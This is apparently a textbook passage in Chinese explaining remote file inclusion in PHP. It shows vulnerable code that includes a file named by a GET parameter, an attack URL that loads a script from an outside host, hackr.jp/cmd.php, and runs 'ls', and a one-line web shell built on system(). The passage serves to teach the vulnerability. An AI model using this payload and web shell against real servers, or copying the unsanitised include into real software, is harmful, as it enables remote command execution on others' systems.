 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system函数就能够在example.com服务器上执行OS命令
图：远程文件包含漏洞的攻击案例
在以上攻击案例中，执行了可显示 Web 服务器（example.com）上
文件及目录信息的 ls 命令。